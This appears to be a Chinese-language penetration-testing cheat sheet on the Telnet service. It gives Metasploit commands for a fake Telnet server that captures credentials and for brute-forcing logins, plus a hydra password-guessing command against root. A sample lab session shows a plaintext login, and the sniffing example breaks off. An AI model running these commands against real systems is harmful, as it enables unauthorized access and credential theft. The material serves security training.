使用Telnet可远程登录机器,Telnet 是一种客户端-服务器协议,默认端口是23。由于Telnet是
**<font style="color:#DF2A3F;">明文协议、可通过网络嗅探获取明文凭据</font>**,现已被SSH取代,Windows和Linux都默认此服务不开启。
当然这只是一个简单介绍,如果想知道具体细节查看:Telnet 详解
# 连接远程机器telnet服务telnet 192.168.0.196 [23]# 测试远程机器端口是否开启telnet [domain name or ip] [port]
漏洞
存在各种 RCE 漏洞可以进行尝试
- 暴力破解账号
- 流量监听
伪装Telnet服务,诱骗凭据
use auxiliary/server/capture/telnetset srvhost 192.168.0.102set banner Welcome to Hacking Articlesexploit

Brute Forcing
use auxiliary/scanner/telnet/telnet_loginmsf auxiliary(telnet_login) > set rhosts 192.168.0.196msf auxiliary(telnet_login) > set user_file /root/Desktop/user.txtmsf auxiliary(telnet_login) > set pass_file /root/Desktop/pass.txtmsf auxiliary(telnet_login) > set stop_on_success truemsf auxiliary(telnet_login) > exploit
hydra -l root -P /root/SecLists/Passwords/10_million_password_list_top_100.txt 192.168.1.101 telnet

流量监听

Telenet 协议在连接时会被要求输入用户名和密码,正确验证后,用户就可以访问远程终端, 但是 交互数据没有加密.
现在我们举一个例子,我们进行远程连接目标:
pentester@TryHackMe$ telnet MACHINE_IPTrying MACHINE_IP...Connected to MACHINE_IP.Escape character is '^]'.Ubuntu 20.04.3 LTSbento login: frankPassword: D2xc9CgDWelcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-84-generic x86_64)* Documentation: https://help.ubuntu.com* Management: https://landscape.canonical.com* Support: https://ubuntu.com/advantageSystem information as of Fri 01 Oct 2021 12:24:56 PM UTCSystem load: 0.05 Processes: 243Usage of /: 45.7% of 6.53GB Users logged in: 1Memory usage: 15% IPv4 address for ens33: MACHINE_IPSwap usage: 0%* Super-optimized for small spaces - read how we shrank the memoryfootprint of MicroK8s to make it the smallest full K8s around.https://ubuntu.com/blog/microk8s-memory-optimisation0 updates can be applied immediately.*** System restart required ***Last login: Fri Oct 1 12:17:25 UTC 2021 from meiyo on pts/3You have mail.frank@bento:~$
这时候如果我们抓取流量我们就可以看到数据在流量包中的形式: